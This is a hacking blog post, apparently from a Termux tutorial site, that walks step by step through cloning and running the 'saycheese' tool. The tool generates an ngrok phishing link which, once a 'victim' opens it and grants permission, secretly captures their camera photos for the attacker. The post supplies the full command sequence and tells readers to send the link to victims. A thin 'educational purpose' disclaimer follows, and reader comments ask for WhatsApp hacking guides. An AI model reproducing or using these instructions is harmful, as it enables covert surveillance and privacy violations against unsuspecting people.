hack camera from link in termux
Hey guys, we are back with a simple tutorial to hack with Termux by using Tool
after getting a lot of requests from our users, we decided to post this article about how to hack with termux
We have already posted an article about how to use Termux and Installation of some Hacking Tools, if you have missed that article then
You Can Read It here:
hack camera from link in termux - Hi guys' if you are searching for hack camera from link in termux and searching for the best article to get the best explanation about hack camera from link in termux. Then you are at the right place.
Today I'm here going to share the step by step tutorial about "hack camera from link in termux". By this article, you can get a lot of about hack camera from link, hack camera from the link in termux, saycheese tool,. And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.
 |
| hack camera from link in termux |
hack camera from link
hello guy's so today let us discuss about how a link can take your picture without letting you know so the malicious links can do many things like capturing video and audio and many more so if you are willing to do this experiment from this then see below section.
hack camera from link in termux
So guy's today we are going to hack the camera of any device by just sending a link from termux.
#Follow below steps
1. Make sure you installed Termux and updated it
2. Now open termux and do the following things.
$ pkg install git
$ pkg install python
$ pkg install python2
$ git clone https://github.com/thelinuxchoice/saycheese
$ ls
$ pkg install php
$ cd saycheese
$ ls
$ bash saycheese.sh
3. Now here Turn on your mobile HOTSPOT and wait for 5 seconds and select option 2 (NGROK) by typing 2 in your keyboard.
4. Now here don't turn off your HOTSPOT of the device until you will be done with your process completely.
So, after that, you will get the ngrok link like this
ex :- https://8b2dd000.ngrok.io
5. Now, copy that and send it to your victim and wait for, him to use that link when he opens that he will be asked to allow the camera permission and after that, his pictures will be captured and that will be stored in your device in termux. To view them
6. Stop the saycheese script by holding volume down + c in the keyboard. When the script stops.
$ ls
$ cd $HOME
$ cd saycheese
$ ls
7. Now here you can see images in .png formate now to view them just apply this command.
$ mv (image name here with .png) /sdcard
ex :- mv 5272huilomontoimg.png /sdcard
8. Now, go to your gallery and boom now you can view that captured image finally...
Note:- Make sure that whatever you are doing from pdf guidance is only for educational purpose and nothing else if you're doing any illegal activity then we are not responsible for that.
Download pdf -Click here to download
Download pdf -Click here to download



Thanks for sharing the post, please share about how to hack whatsapp account
ReplyDeleteThanks for sharing the post and it is very helpful please provide a article on how to hack whatsapp account
ReplyDelete